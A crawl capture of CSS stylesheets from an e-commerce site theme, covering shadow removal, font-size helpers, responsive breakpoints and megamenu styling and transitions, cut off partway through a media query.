.without-shadows .ui-autocomplete,
.without-shadows .button,
.without-shadows .btn,
/* @Menu Without shadows */
.without-shadows .megamenu .megamenu_main,
.without-shadows .megamenu > li:hover .megamenu_main,
/* @Menu Without shadows */
.without-shadows .product-filter,
.without-shadows ul.megamenu li .sub-menu .content .hover-menu .menu ul ul,
.without-shadows .megamenu-wrapper,
.without-shadows .product-grid .product,
.without-shadows .product-list > div, 
.without-shadows ul.megamenu li .product {
     box-shadow: none !important;
     -moz-box-shadow: none !important;
     -webkit-box-shadow: none !important;
}

.newsletter .strip-line {
    background: transparent url("../img/patterns/heading/01.png") repeat-x scroll 0px 50%;
    height: 36px;
    overflow: hidden;
    margin-top: 17px;
}

.btn-clear {
	display:inline-block;
	cursor:pointer;
	border: none;
	font-size: 18px;
	line-height: 18px;
	font-weight: normal;
	outline: none;
	position: relative;
	background:none;
	text-align:left;
}
.btn-clear-xl {
	display:inline-block;
	cursor:pointer;
	border: none;
	font-size: 21px;
	line-height: 21px;
	font-weight: normal;
	outline: none;
	position: relative;
	background:none;
	text-align:left;
}

.col-md-3 .box .carousel-indicators {
	display:block;
    position: absolute;
    bottom: 52px;
    left: 85%;
    z-index: 15;
    width: 60%;
    padding-left: 0px;
    margin-left: -30%;
    text-align: center;
    list-style: outside none none;
}

.hide-carousel-control {display:none;}

.font-s {
	font-size: 12px !important;
}
.font-sm {
	font-size: 13px !important;
}

.font-m {
	font-size: 14px !important;
}

.font-ml {
	font-size: 15px !important;
}

.font-l {
	font-size: 16px !important;
}

.font-xl {
	font-size: 18px !important;
}
/* @end */

#column-left .product-grid .product .sale {
    padding: 7px 4px;
}
#column-right .product-grid .product .sale {
    padding: 7px 4px;
}
#column-left .product-grid .product .image .quickview a {
	font-size: 12px;
	line-height: 12px;
}
#column-right .product-grid .product .image .quickview a {
	font-size: 12px;
	line-height: 12px;
}
#column-left .product-grid .product .image .wishlist-compare a {
	display:none;
}
#column-right .product-grid .product .image .wishlist-compare a {
	display:none;
}
#column-left .box-with-products .next {
	display:none;
}
#column-left .box-with-products .prev {
	display:none;
}
#column-right .box-with-products .next {
	display:none;
}
#column-right .box-with-products .prev {
	display:none;
}

@media (max-width: 991px) {
		.responsive .product-grid .product .image .quickview a {
	font-size: 10px;
	line-height: 10px;
}
.responsive .product-grid .product .image .wishlist-compare a {
	font-size: 10px;
	line-height: 10px;
}
}

	.bullets-home {
    text-align: center;
    cursor: pointer;
	border-bottom: 1px solid #F1F1F1;
	margin-top:30px;
    }
		
	.bullets-home span {
    font-size: 35px;
    line-height: 60px;
	color:#2E2C37;
    }
	
	.bullets-home p {
    font-size: 14px;
    font-weight: bold;
	color:#2E2C37;
    }

--- FILE ---
content_type: text/css
request_url: https://www.investgroup.ro/catalog/view/theme/globethm/css/responsive.css
body_size: 2173
content:
@media (max-width: 991px) {
	.responsive .standard-body .full-width .container {
		padding-left: 20px;
		padding-right: 20px;
	}
	
	.responsive .standard-body .fixed .container {
		padding-left: 30px;
		padding-right: 30px;
	}
	
	.responsive .main-fixed .container {
		padding-left: 30px;
		padding-right: 30px;
	}
	
		.responsive .standard-body .container .container,
		.responsive .main-fixed .container .container {
			padding-left: 0px;
			padding-right: 0px;
		}
		
	/* Block */
	
	.responsive .col-sm-3 .box-with-products,
	.responsive .col-sm-4 .box-with-products,
	.responsive .col-md-3 .box-with-products,
	.responsive .col-md-4 .box-with-products {
		display: none;
	}

}

@media (max-width: 1270px) {
	.responsive .camera_wrap {
		height: auto !important;
	}
	
	.responsive .product-grid .product .only-hover .button,
	.responsive .product-grid .product .price-old {
	     display: none;
	}
	
	.responsive .footer.fixed .container > div > .row > div:before {
	     margin-left: -30px;
	}
	
	.responsive .product-style-1 .product-grid .product .left .price {
	     padding: 3px 15px;
	}
}

@media (max-width: 767px) {

	/* @group Row */
	
	.responsive .row {
		margin-left: -10px;
		margin-right: -10px;
	}
	
		.responsive .row > div {
			padding-left: 10px;
			padding-right: 10px;
		}

	.responsive .standard-body .full-width .container {
		padding: 0px 20px;
	}
	
	.responsive .standard-body .fixed {
		padding: 0px;
	}
	
		.responsive .standard-body .fixed .container {
			padding: 0px 20px;
		}
	
	.responsive .fixed-body {
		padding: 0px;
	}
	
		.responsive .main-fixed .container {
			padding: 0px 20px;
		}
		
		.responsive .standard-body .container .container {
			padding-left: 0px;
			padding-right: 0px;
		}
		
	/* @end */
		
	/* @group Mobile Disabled */
	
	.responsive .mobile-disabled {
		display: none !important;
	}
	
	/* @end */
	
	/* @group Top Bar
	------------------*/
	
	.responsive #top-bar .container {
		text-align: center;
	}
	
		/* @group Welcome text */
	
		.responsive #top-bar .welcome-text {
			padding: 3px 0px 1px 0px;
			
		}
		
		/* @end */
		
		/* @group Currency and Language */
		
		.responsive #top-bar form {
			float: none;
			display: inline-block;
		}
		
		.responsive #top-bar .dropdown {
			float: none;
			display: inline-block;
			margin: 3px 11px 1px 12px;
		}
		
		/* @end */
		
		/* @group Block Cart */
		
		.responsive #top-bar #cart_block {
			width: auto;
			display: block;
			margin-left: 0px;
			margin-right: 0px;
		}
			
			.responsive #top-bar #cart_block .dropdown-menu {
				right: 0;
				left: 0;
				width: 100%;
			}
			
		/* @end */
			
	/* @end */
	
	/* @group Top */
	
	.responsive #top .container {
	     padding-bottom: 10px;
	}
		
     	/* @group Logo */
     	
     	.responsive #top .logo {
     		text-align: center;
     	}
     	
     	/* @end */
     	
     	/* @group Links */
     	
     	.responsive #top .header-links {
     		text-align: center;
     	}
     	
     		.responsive #top .header-links li {
     			padding: 0px 7px;
     		}
     		
     	/* @end */
     		
     	/* @group Block Cart */
     	
     	.responsive #top #cart_block {
     	     display: block;
     	}
     	
     	.responsive #top #cart_block .cart-heading {
     	     text-align: right;
     	}
     	
     	.responsive #top #cart_block .dropdown-menu {
     		width: 100%;
     	}
     	
     		.responsive #top #header-right #cart_block .dropdown-menu:after {
     			right: 50%;
     			margin-right: -5px;
     		}
     		
     		.responsive #top #header-right #cart_block .dropdown-menu:before {
     			right: 50%;
     			margin-right: -6px;
     		}
     		
     	/* @end */
     
     /* @group Center */
     
     .responsive #top #header-center {
          padding: 0px 10px 0px 10px;
     }
     
     /* @end */
     
     /* @group Right */
     	
     	.responsive #top #header-right {
     		text-align: center;
     	}
     	
     	/* @end */
	
	/* @end */
	
	/* @group Breadcrumb
	------------------*/
	
	.responsive .breadcrumb .container {
		padding-top: 0px !important;
	}
	
	/* @end */

	/* @group Main Content
	------------------*/
	
	.responsive .main-content .pattern > .container,
	.responsive .standard-body .main-content .pattern > .container {
		padding-bottom: 20px;
	}
	
		/* @group Slider */
		
		.responsive .fullwidthbanner-container,
		.responsive .camera_slider {
			margin-top: 20px !important;
		}
		
			.responsive #slider .fullwidth .fullwidthbanner-container,
			.responsive #slider .fullwidth .camera_slider {
				margin-top: 0px !important;
			}
			
			.responsive .camera_wrap .owl-controls .owl-pagination {
			     display: none;
			}
			
		/* @end */
			
		/* @group Center column */
		
		.responsive .center-column {
			padding-top: 20px;
			margin-bottom: -14px;
		}
		
		/* @end */
	
		/* @group Banner */
		
		.responsive .banners > div {
			padding-top: 20px;
		}
		
		/* @end */
		
		/* @group Block */
		
		.responsive .box {
			padding-top: 5px;
			padding-bottom: 5px;
		}
			
		     /* @group Carousel mobile products */
			
			.responsive .box-product .carousel .item .product-grid .row > div {
				display: none;
			}
			
				.responsive .box-product .carousel .item .product-grid .row:first-child > div:first-child,
				.responsive .box-product .carousel .item .product-grid .row:first-child > div:nth-child(2) {
					display: block;
				}
				
			/* @end */
			
		/* @end */
		
		/* @group Product */
		
		.responsive .product-grid,
		.responsive .center-column .product-grid {
			margin-top: -20px;
		}
		
			.responsive .product-grid .product,
			.responsive .center-column .product-grid .product {
				margin-top: 20px;
			}
			
			.responsive .center-column .product-grid {
				margin-bottom: 20px;
				padding-bottom: 0px;
			}
			
			.responsive .product-grid .row > div.col-xs-6:nth-child(odd) {
				clear: both;
			}
			
			.responsive .box .box-content.products {
			     padding-top: 0px;
			}

          /* @end */
					
		/* @group Product list */
		
		.responsive .product-list > div {
			margin-bottom: 20px;
		}
		
			.responsive .product-list .actions > div {
				padding: 15px 0px 0px 0px;
				border-top: 1px solid #e6e6e6;
				margin: 20px 0px 0px 0px;
			}
			
				.responsive .product-list .actions > div:before {
					display: none;
				}
				
		/* @end */
					
		/* @group Category page */
		
		.responsive .category-info {
			padding: 0px 0px 10px 0px;
		}
		
		.responsive .category-list-text-only {
			margin-bottom: 15px;
		}
		
			.responsive .category-list .row > div {
				margin-bottom: 16px;
			}
			
				.responsive .category-list-text-only .row > div {
					margin-bottom: 6px;
				}
				
		.responsive .product-list {
		     margin-top: 0px;
		}
		
		.responsive .product-filter {
			margin: 0px 0px 20px 0px;
		}
		
			.responsive .product-filter .options,
			.responsive .product-filter .list-options,
			.responsive .product-filter .list-options .limit {
				float: none;
				margin: 0px;
				clear: both;
			}
				
				.responsive .product-filter .list-options .sort {
					padding-top: 10px;
				}
				
				.responsive .product-filter .list-options .limit {
					padding-left: 0px;
				}
				
		/* @end */
			
		/* @group Product page */
		
			/* Thumbnails */

			.responsive .product-info .thumbnails li,
			.responsive .product-info .thumbnails-left li {
				width: 25%;
				float: left;
			}
			
		/* @end */
		
		/* @group Pagination */
		
		.responsive div.pagination-results .text-left,
		.responsive div.pagination-results .text-right { 
			text-align:center;
		}
		
		/* @end */
		
		/* @group Content */
		
		.responsive .login-content .left,
		.responsive .login-content .right,
		.responsive .main-content .content .left,
		.responsive .main-content .content .right,
		.responsive .checkout-content .left,
		.responsive .checkout-content .right { 
			float: none;
			width: 100%; 
		}
		
		/* @end */
		
	/* @end */

	/* @group Custom Footer
	-----------------*/
	
	.responsive .custom-footer .pattern {
		padding: 0px 0px 26px 0px;
	}
	
		.responsive .custom-footer h4 {
			margin-top: 18px;
		}
		
		.responsive .customfooter-panels {
		     padding-bottom: 10px;
		}
		
		.responsive .customfooter-panels2 > div,
		.responsive .customfooter-panels3 > div {
		     padding-top: 25px;
		}
		
		.responsive .customfooter-panels3 .customfooter-panel .heading {
		     padding-top: 5px;
		}
		
		.responsive .custom-footer.custom-footer-without-background .container > div {
		     margin-top: -15px !important;
		}
		
	/* @end */
	
	/* @group Footer
	-----------------*/
	
	.responsive .footer .pattern {
		padding: 5px 0px 26px 0px;
	}
	
	     .responsive .footer .container > div > .row {
	          margin-left: -10px;
	          margin-right: -10px;
	     }
	     	
	     	.responsive .footer .container > div > .row > div {
	     	     padding-left: 10px;
	     	     padding-right: 10px;
	     	}
	
     	     .responsive .footer .container > div > .row > div:before {
     	          display: none;
     	     }
     	     
     	.responsive .footer-style-1 .footer .background-fixed {
     	     padding-top: 7px;
     	}
     	     
	     .responsive .footer-style-1 .footer h4 {
	          float: none;
	          margin: 0px auto 12px auto;
	          text-align: center; 
	          border-bottom: none;
	     }
	     
		.responsive .footer ul {
			text-align: center;
			padding-right: 10px;
		}
		
		.responsive .footer h4, 
		.responsive .footer .strip-line {
			margin-top: 0px;
		}
		
	/* @end */
	
	/* @group Copyright
	------------------*/
	
	.responsive .copyright {
		text-align: center;
	}
	
		.responsive .copyright ul {
			padding: 5px 0px 10px 0px;
			float: none;
		}
		
	/* @end */
		
	/* @group Cloud zoom */
	
	.responsive .zoomContainer {
		display: none !important;
	}
	
	/* @end */
	
	/* @group Banners */
	
	.responsive .banner {
		margin-top: 20px;
	}
	
	/* @end */
	
	/* @group Quickview */
	
	.responsive #quickview .thumbnails {
		margin-bottom: 0px;
	}
	
	/* @end */
	
	/* @group Modal */
	
	.responsive .modal-footer {
		text-align: center;
	}
	
		.responsive .button-continue-shopping {
			display: inline-block;
			float: none;
		}
		
		.responsive .button-checkout {
			display: inline-block;
			float: none;
		}
		
	/* @end */
}

@media only screen and (max-width: 1270px) {
.responsive .on-mini {
	display:none;
}
.responsive .megamenu_container {
	min-width:226px !important;
}
.responsive .megamenu .megamenu_main {
    width: 226px;
}
}

@media only screen and (max-width: 1098px) {
.responsive .on-mini {
	display:none;
}
.responsive .megamenu_container {
	min-width:196px !important;
}
.responsive .megamenu .megamenu_main {
    width: 196px;
}
}

@media only screen and (max-width: 993px) {
.responsive .off-mini {
	display:none;
}
}
@media only screen and (max-width: 992px) {
.responsive .on-mini {
	display: block;
}
}

--- FILE ---
content_type: text/css
request_url: https://www.investgroup.ro/catalog/view/theme/globethm/css/menu.css
body_size: 6767
content:
/* @group MegaMenu Horizontal
------------------*/	

#menu {
	position: relative;
	overflow: visible;
}

	#menu .background-menu {
		position: absolute;
		top: 0;
		left: 0;
		right: 0;
		bottom: 0;
		z-index: -1;
	}
	
	.megaMenuToggle {
		display: none;
	}
	
	.container-megamenu, 
	.container-megamenu .container {
		padding-top: 0px !important;
		padding-bottom: 0px !important;
	}
	
		.container-megamenu.container .container {
			width: auto !important;
		}
		
	.container-megamenu .megamenu-pattern {
	     margin: -1px !important;
	}
	
	     .vertical.container-megamenu .megamenu-pattern {
	          margin: 0px !important;
	     }
	
	.megamenu-wrapper {
		position: relative;
		z-index: 5;
		background: #FC5731; /* Old browsers */
	}
	
	     .megamenu-wrapper:before {
	          content: '';
	          position: absolute;
	          height: 10px;
	          width: 100%;

	          border-radius:         4px;
	          -moz-border-radius:    4px;
	          -webkit-border-radius: 4px;
	          opacity: 0.3;
	     }
	     
	     .menu-style-1 .megamenu-wrapper:before {
	          border-bottom: 3px solid #d9eae7;
	          height: 100%;
	          border-top: none;
	          opacity: 1;
	     }
	     
	     .menu-style-2 .megamenu-wrapper:before {
	          content: '';
	          position: absolute;
	          top: 4px;
	          left: 4px;
	          right: 4px;
	          bottom: 4px;
	          width: auto;
	          height: auto;
	          border: 1px solid #fff;
	          border-radius:         4px;
	          -moz-border-radius:    4px;
	          -webkit-border-radius: 4px;
	          opacity: 0.08;
	     }
	
		.container-megamenu.container .megamenu-wrapper {
			border-radius:         4px;
			-moz-border-radius:    4px;
			-webkit-border-radius: 4px;
		}
		
		.container-megamenu.container .megamenu-pattern {
			border-radius:         4px;
			-moz-border-radius:    4px;
			-webkit-border-radius: 4px;
		}
	
		ul.megamenu {
			margin: 0px;
			padding: 0px;
			list-style: none;
			position: relative;
			z-index: 0;
			opacity: 1;
		}
			
			ul.megamenu > li {
				float: left;
				width: auto;
			}
			
				ul.megamenu > li.pull-right {
					float: right;
				}
				
				ul.megamenu > li .close-menu,
				ul.megamenu > li .open-menu {
					display: none;
				}
				
				/* @group Search */
				
				ul.megamenu > li.search {
					background: none;
				}
				
					#top ul.megamenu > li.search .search_form, ul.megamenu > li.search .search_form {
						padding: 0px;
						margin: 8px;
					}
					
						#top ul.megamenu > li.search .search_form input, ul.megamenu > li.search .search_form input {
							height: 29px;
							min-height: 29px;
							border: none;
						}
						
						ul.megamenu > li.search .button-search2 {
							top: 6px;
							right: 8px;
						}
						
				/* @end */
				
				.container-megamenu.container ul.megamenu > li:first-child > a {
					border-radius:         4px 0px 0px 4px;
					-moz-border-radius:    4px 0px 0px 4px;
					-webkit-border-radius: 4px 0px 0px 4px;
				}
				
				ul.megamenu > li > a {
					display: block;
					position: relative;
					color: #fff;
					font-size: 14px;
					font-weight:600;
					text-transform: uppercase;
					padding: 13px 25px 0px 25px;
					height: 48px;


				}
				
				     .menu-style-1 ul.megamenu > li > a {
				          height: 60px;
				     }
				
					ul.megamenu > li > a strong {
						font-weight: 600;
					}
				
					ul.megamenu > li > a:hover, 
					ul.megamenu > li.active > a, 
					ul.megamenu > li.home > a, 
					ul.megamenu > li:hover > a {
						background: #40c4ad; /* Old browsers */


						z-index: 1;
					}
					
					ul.megamenu > li.home > a {
					     padding-left: 25px;
					     padding-right: 25px;
					     padding-top: 15px;
					}
					
					     ul.megamenu > li > a:hover:before, 
					     ul.megamenu > li.active > a:before, 
					     ul.megamenu > li.home > a:before, 
					     ul.megamenu > li:hover > a:before {
					          content: '';
					          position: absolute;
					          width: 100%;
					          height: 10px;
					          top: 0;
					          left: 0;

					          opacity: 0.3;
					     }
					     
					          .menu-style-1 ul.megamenu > li > a:hover:before, 
					          .menu-style-1 ul.megamenu > li.active > a:before, 
					          .menu-style-1 ul.megamenu > li.home > a:before, 
					          .menu-style-1 ul.megamenu > li:hover > a:before {
					               border-bottom: 3px solid #129a96;
					               border-top: none;
					               bottom: 0;
					               top: auto;
					               opacity: 1;
					          }
					          
					          .menu-style-2 ul.megamenu > li > a:hover:before, 
					          .menu-style-2 ul.megamenu > li.active > a:before, 
					          .menu-style-2 ul.megamenu > li.home > a:before, 
					          .menu-style-2 ul.megamenu > li:hover > a:before {
					               border-bottom: 1px solid #fff;
					               border-top: 1px solid #fff;
					               top: 4px;
					               bottom: 4px;
					               opacity: 0.08;
					               height: 48px;
					               width: 100%;
					          }
					          
					               .menu-style-2 ul.megamenu > li.home > a:before {
					                    left: 4px;
					                    width: 100%;
					                    border-left: 1px solid #fff;
					               }
					     
					          ul.megamenu > li.home > a:before {
					               border-radius:         4px 0px 0px 4px;
					               -moz-border-radius:    4px 0px 0px 4px;
					               -webkit-border-radius: 4px 0px 0px 4px;
					          }
					
					ul.megamenu > li > a > .fa-home {
						display: block;
						font-size: 20px;
						text-shadow: 1px 1px 2px rgba(0, 0, 0, 0.15);
					}
					
					ul.megamenu > li > a img {
						margin-right: 15px;
						vertical-align: middle;
						height:25px;
					}
					
			/* @group Description */

					ul.megamenu > li > a.description {
						font-size: 14px;
						padding: 17px 25px 0px 25px;
						line-height: 1;
					}

						ul.megamenu > li > a.description img {
							float: left;
						}

						ul.megamenu > li > a.description .description {
							font-size: 10px;
							font-weight:normal;
						}

						ul.megamenu > li > a.description .description-left {
							float: left;
							width: auto;
						}

						.red {
							background-color: #FF9800 !important;
							color: #FFF;
    						font-size: 9px;
    						height: 15px;
    						line-height: 15px;
    						padding: 0px 5px;
    						position: absolute;
    						left: 25px;
    						text-align: center;
    						text-transform: uppercase;
    						top: -12px;
    						transform: translateZ(0px);
							box-shadow: 0px 2px 1px rgba(0, 0, 0, 0.1);
                            -moz-box-shadow: 0px 2px 1px rgba(0, 0, 0, 0.1);
                            -webkit-box-shadow: 0px 2px 1px rgba(0, 0, 0, 0.1);
							}

						.red:before {
							border-color: #FF9800 transparent transparent !important;
							border-style: solid;
    						border-width: 6px 6px 0px 0px;
    						bottom: -5px;
    						content: "";
    						left: 0px;
    						pointer-events: none;
    						position: absolute;
    						transition-duration: 0.3s;
    						transition-property: bottom;
   						    z-index: -1;
							}

						.green {
							background-color: #A5C73F;
							color: #FFF;
    						font-size: 9px;
    						height: 15px;
    						line-height: 15px;
    						padding: 0px 5px;
    						position: absolute;
    						left: 25px;
    						text-align: center;
    						text-transform: uppercase;
    						top: -12px;
    						transform: translateZ(0px);
							box-shadow: 0px 2px 1px rgba(0, 0, 0, 0.1);
                            -moz-box-shadow: 0px 2px 1px rgba(0, 0, 0, 0.1);
                            -webkit-box-shadow: 0px 2px 1px rgba(0, 0, 0, 0.1);
							}

						.green:before {
							border-color: #A5C73F transparent transparent !important;
							border-style: solid;
    						border-width: 6px 6px 0px 0px;
    						bottom: -5px;
    						content: "";
    						left: 0px;
    						pointer-events: none;
    						position: absolute;
    						transition-duration: 0.3s;
    						transition-property: bottom;
   						    z-index: -1;
							}

						.blue {
							background-color: #03A9F4;
							color: #FFF;
    						font-size: 9px;
    						height: 15px;
    						line-height: 15px;
    						padding: 0px 5px;
    						position: absolute;
    						left: 25px;
    						text-align: center;
    						text-transform: uppercase;
    						top: -12px;
    						transform: translateZ(0px);
							box-shadow: 0px 2px 1px rgba(0, 0, 0, 0.1);
                            -moz-box-shadow: 0px 2px 1px rgba(0, 0, 0, 0.1);
                            -webkit-box-shadow: 0px 2px 1px rgba(0, 0, 0, 0.1);
							}

						.blue:before {
							border-color: #03A9F4 transparent transparent !important;
							border-style: solid;
    						border-width: 6px 6px 0px 0px;
    						bottom: -5px;
    						content: "";
    						left: 0px;
    						pointer-events: none;
    						position: absolute;
    						transition-duration: 0.3s;
    						transition-property: bottom;
   						    z-index: -1;
							}


					/* @end */
					
					/* @group Submenu */
					
					ul.megamenu > li > .sub-menu {
						position: absolute;
						padding-top: 15px;
						z-index: -20;
						visibility: hidden;
						right: 0;
					}
					
						ul.megamenu > li.active > .sub-menu {
							z-index: 5;
							right: 0;
							visibility: visible;
						}
					
						ul.megamenu > li > .sub-menu > .content {
							display: none;
						}
					
							ul.megamenu > li.active > .sub-menu > .content {
								display: block;
							}
							
							ul.megamenu > li > .sub-menu > .content > .arrow {
								position: absolute;
								left: 0;
								height: 1px;
							}
							
							ul.megamenu > li > .sub-menu > .content > .arrow:before {
							  position: absolute;
							  margin-top: -28px;
							  margin-left: -8px;
							  display: inline-block;
							  border-right: 8px solid transparent;
							  border-bottom: 8px solid #ccc;
							  border-left: 8px solid transparent;
							  border-bottom-color: #e0e0e0;
							  content: '';
							  z-index: 30;
							}
							
							ul.megamenu > li > .sub-menu > .content > .arrow:after {
							  position: absolute;
							  margin-top: -27px;
							  margin-left: -7px;
							  display: inline-block;
							  border-right: 7px solid transparent;
							  border-bottom: 7px solid #fff;
							  border-left: 7px solid transparent;
							  content: '';
							  z-index: 30;
							}
							
						/* @group Transitions */
							
						/* @group Transition fade */
						
						ul.megamenu.fade > li > .sub-menu > .content {
							display: block;
							opacity: 0;
							filter: alpha(opacity=0);
							visibility: hidden;
							-webkit-transition: all 0.2s ease-out;
							-moz-transition: all 0.2s ease-out;
							-o-transition: all 0.2s ease-out;
							-ms-transition: all 0.2s ease-out;
							transition: all 0.2s ease-out;
						}
						
							ul.megamenu.fade > li.active > .sub-menu > .content {
								display: block;
								opacity: 1;
								filter: alpha(opacity=100);
								visibility: visible;
							}
							
						/* @end */
							
						/* @group Transition shift up */
						
						ul.megamenu.shift-up > li > .sub-menu > .content {
							display: block;
							opacity: 0;
							filter: alpha(opacity=0);
							visibility: hidden;
							-webkit-transition: all 0.2s ease-out;
							-moz-transition: all 0.2s ease-out;
							-o-transition: all 0.2s ease-out;
							-ms-transition: all 0.2s ease-out;
							transition: all 0.2s ease-out;
							margin-top: 20px;
						}
							ul.megamenu.shift-up > li.active > .sub-menu > .content {
								margin-top: 0px;
								display: block;
								opacity: 1;
								filter: alpha(opacity=100);
								visibility: visible;
							}
							
						/* @end */
							
						/* @group Transition shift down */
						
						ul.megamenu.shift-down > li > .sub-menu > .content {
							display: block;
							opacity: 0;
							filter: alpha(opacity=0);
							visibility: hidden;
							-webkit-transition: all 0.2s ease-out;
							-moz-transition: all 0.2s ease-out;
							-o-transition: all 0.2s ease-out;
							-ms-transition: all 0.2s ease-out;
							transition: all 0.2s ease-out;
							margin-top: -25px;
						}
							ul.megamenu.shift-down > li.active > .sub-menu > .content {
								margin-top: 0px;
								display: block;
								opacity: 1;
								filter: alpha(opacity=100);
								visibility: visible;
							}
					     
					     /* @end */
							
						/* @group Transition shift left */
						
						ul.megamenu.shift-left > li > .sub-menu > .content {
							display: block;
							opacity: 0;
							filter: alpha(opacity=0);
							visibility: hidden;
							-webkit-transition: all 0.2s ease-out;
							-moz-transition: all 0.2s ease-out;
							-o-transition: all 0.2s ease-out;
							-ms-transition: all 0.2s ease-out;
							transition: all 0.2s ease-out;
							left: 20px;
						}
							ul.megamenu.shift-left > li.active > .sub-menu > .content {
								left: 0px;
								display: block;
								opacity: 1;
								filter: alpha(opacity=100);
								visibility: visible;
							}
							
						/* @end */
							
						/* @group Transition shift right */
						
						ul.megamenu.shift-right > li > .sub-menu > .content {
							display: block;
							opacity: 0;
							filter: alpha(opacity=0);
							visibility: hidden;
							-webkit-transition: all 0.2s ease-out;
							-moz-transition: all 0.2s ease-out;
							-o-transition: all 0.2s ease-out;
							-ms-transition: all 0.2s ease-out;
							transition: all 0.2s ease-out;
							left: -20px;
						}
							ul.megamenu.shift-right > li.active > .sub-menu > .content {
								left: 0px;
								display: block;
								opacity: 1;
								filter: alpha(opacity=100);
								visibility: visible;
							}
							
						/* @end */
							
						/* @group Transition flipping */
						
						ul.megamenu.flipping > li > .sub-menu > .content {
							display: block;
							filter: alpha(opacity=0);
							visibility: hidden;
							opacity: 0;
							-webkit-transform-origin: 50% 0%;
							-o-transform-origin: 50% 0%;
							transform-origin: 50% 0%;
							-webkit-transform: perspective(350px) rotateX(-90deg);
							-o-transform: perspective(350px) rotateX(-90deg);
							transform: perspective(350px) rotateX(-90deg);
							-webkit-transition: all 0.2s ease-out;
							-moz-transition: all 0.2s ease-out;
							-o-transition: all 0.2s ease-out;
							-ms-transition: all 0.2s ease-out;
							transition: all 0.2s ease-out;
						}
						
							ul.megamenu.flipping > li.active > .sub-menu > .content {
								display: block;
								opacity: 1;
								filter: alpha(opacity=100);
								visibility: visible;
								-webkit-transform: perspective(350px) rotateX(0deg);
								-o-transform: perspective(350px) rotateX(0deg);
								transform: perspective(350px) rotateX(0deg);
								-webkit-transition:0.2s linear 0s;
								-o-transition:0.2s linear 0s;
								transition:0.2s linear 0s;
							} 
							
						/* @end */
						
						/* @group Transition slide */
						
						ul.megamenu.slide > li > .sub-menu > .content {
							display: block;
							opacity:0;
							filter: alpha(opacity=0);
							visibility: hidden;
							-webkit-transform-origin: top;
							-moz-transform-origin: top;
							-o-transform-origin: top;
							-ms-transform-origin: top;
							transform-origin: top;
							
							-webkit-animation-fill-mode: forwards;
							-moz-animation-fill-mode: forwards;
							-ms-animation-fill-mode: forwards;
							-o-animation-fill-mode: forwards;
							animation-fill-mode: forwards;
							
							-webkit-transform: scale(1, 0);
							-moz-transform: scale(1, 0);
							-o-transform: scale(1, 0);
							-ms-transform: scale(1, 0);
							transform: scale(1, 0);
							
							-webkit-transition: all 0.2s ease-out;
							-moz-transition: all 0.2s ease-out;
							-o-transition: all 0.2s ease-out;
							-ms-transition: all 0.2s ease-out;
							transition: all 0.2s ease-out;
						}
						
							ul.megamenu.slide > li.active > .sub-menu > .content {
								-webkit-transform: scale(1, 1);
								-moz-transform: scale(1, 1);
								-o-transform: scale(1, 1);
								-ms-transform: scale(1, 1);
								transform: scale(1, 1);
								opacity:1 !important;
								filter: alpha(opacity=100) !important;
								visibility: visible !important;
							} 
							
						/* @end */
							
						/* @end */
					
						.horizontal ul.megamenu > li > .sub-menu {
							max-width: 100%;
						}
					
						ul.megamenu li .sub-menu .content {
							padding: 20px;
							background: #fff;
							border: 1px solid #e0e0e0;
							border-radius:         4px;
							-moz-border-radius:    4px;
							-webkit-border-radius: 4px;
							box-shadow: 0px 2px 1px rgba(0, 0, 0, 0.1);
                            -moz-box-shadow: 0px 2px 1px rgba(0, 0, 0, 0.1);
                            -webkit-box-shadow: 0px 2px 1px rgba(0, 0, 0, 0.1);
							box-sizing: content-box !important;
							-moz-box-sizing: content-box !important;
							-webkit-box-sizing: content-box !important;
						}
						
							ul.megamenu .sub-menu .content > .row {
								padding-top: 20px;
							}
							
							ul.megamenu .sub-menu .content > .border {
								padding-top: 20px;
								border-bottom: 1px solid #d4e3e6;
							}
							
								ul.megamenu .sub-menu .content > .row:first-of-type {
									padding: 0px;
								}
							
							/* @group Product */
							
							ul.megamenu li .product {
							     position: relative;
							     z-index: 1;
							     margin-bottom: 4px;
								 text-align:center;
							}
							
							     ul.megamenu li .product:before {

							     }
							     
							     ul.megamenu li .product:after {

							     }
							     
							          ul.megamenu li .product .product-overflow {
							               background: #ffffff; /* Old browsers */
							               background: -moz-linear-gradient(top,  #ffffff 66%, #f7f7f7 100%); /* FF3.6+ */
							               background: -webkit-gradient(linear, left top, left bottom, color-stop(66%,#ffffff), color-stop(100%,#f7f7f7)); /* Chrome,Safari4+ */
							               background: -webkit-linear-gradient(top,  #ffffff 66%,#f7f7f7 100%); /* Chrome10+,Safari5.1+ */
							               background: -o-linear-gradient(top,  #ffffff 66%,#f7f7f7 100%); /* Opera 11.10+ */
							               background: -ms-linear-gradient(top,  #ffffff 66%,#f7f7f7 100%); /* IE10+ */
							               background: linear-gradient(to bottom,  #ffffff 66%,#f7f7f7 100%); /* W3C */
							               filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#f7f7f7',GradientType=0 ); /* IE6-9 */
							               border: 1px solid #d9d9d9;
							               padding: 15px;
							               border-radius:         4px;
							               -moz-border-radius:    4px;
							               -webkit-border-radius: 4px;
							               -webkit-transition: all 0.2s;
							               -moz-transition:    all 0.2s;
							               -o-transition:      all 0.2s;
							               transition:         all 0.2s;
							          }
							     
							     		ul.megamenu li .product:hover .product-overflow,
							     		ul.megamenu li .product:hover:before,
							     		ul.megamenu li .product:hover:after {
							             
							     		}
							     		
							     		ul.megamenu li .product:hover .product-overflow {
							     		     background: -moz-linear-gradient(top,  #ffffff 66%, #e5effb 100%); /* FF3.6+ */
							     		     background: -webkit-gradient(linear, left top, left bottom, color-stop(66%,#ffffff), color-stop(100%,#e5effb)); /* Chrome,Safari4+ */
							     		     background: -webkit-linear-gradient(top,  #ffffff 66%,#e5effb 100%); /* Chrome10+,Safari5.1+ */
							     		     background: -o-linear-gradient(top,  #ffffff 66%,#e5effb 100%); /* Opera 11.10+ */
							     		     background: -ms-linear-gradient(top,  #ffffff 66%,#e5effb 100%); /* IE10+ */
							     		     background: linear-gradient(to bottom,  #ffffff 66%,#e5effb 100%); /* W3C */
							     		     filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#e5effb',GradientType=0 ); /* IE6-9 */
							     		}
								
								ul.megamenu li .product .image {
									padding: 0px;
									width: 100%;
									margin-bottom:10px;
								}
								
									ul.megamenu li .product .image img {
									     display: block;
									}
								
								ul.megamenu li .product .right {
								     width: 100%;
								}
								
								ul.megamenu li .product .name {
									padding: 0px;
								}
								
								     @media (min-width: 1270px) {
								          .horizontal ul.megamenu li .product .name {
								               padding-top: 10px;
								          }
								          
